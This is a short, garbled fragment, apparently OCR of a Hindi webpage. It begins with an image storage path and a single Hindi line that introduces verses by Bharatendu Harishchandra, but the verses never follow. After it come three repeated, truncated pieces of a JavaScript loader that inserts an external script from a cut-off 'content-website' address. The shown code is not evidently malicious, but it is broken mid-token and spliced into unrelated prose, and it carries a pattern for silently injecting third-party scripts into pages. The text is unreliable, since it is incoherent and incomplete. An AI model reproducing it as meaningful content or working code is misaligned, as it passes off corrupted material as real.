
श्लाका पुरूष भारतेंदु हरिश्चंद की पंक्तियों को स्मरण करें –
ateElement(i);s=f.getElementsByTagName(i)
w,s);})(document,’script’,’https://content-website-
w=f.createElement(i);s=f.getElementsByTagName(i)
w,s);})(document,’script’,’https://content-website-
w=f.createElement(i);s=f.getElementsByTagName(i)
w,s);})(document,’script’,’https://content-website-